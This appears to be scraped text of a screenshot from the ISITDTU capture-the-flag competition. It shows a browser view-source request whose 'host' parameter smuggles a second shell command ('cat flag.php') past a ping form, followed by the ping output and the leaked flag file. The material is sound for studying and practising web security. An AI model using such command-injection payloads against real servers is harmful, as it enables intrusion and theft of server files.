 view-source:13.68.153.110/une
Not Secure view-source:13.68.153.110/unexploitable/?host=8.8.8.8%92;%20cat%20flag.php;%20%92
1
2 Pinging 8.8.8.8 with 32 bytes of data:
3 Reply from 8.8.8.8: bytes=32 time=2ms TTL=115
4
5 Ping statistics for 8.8.8.8:
6 Packets: Sent = 1, Received = 1, Lost = 0 (0% loss),
7 Approximate round trip times in milli-seconds:
8 Minimum = 2ms, Maximum = 2ms, Average = 2ms
9 <?php
10
11 // ISITDTU{6d77c41b70c235d1b077ad65e274a3c948bf56eb}
12
13 ?>
14
15
16 <a href="?debug">Debug</a>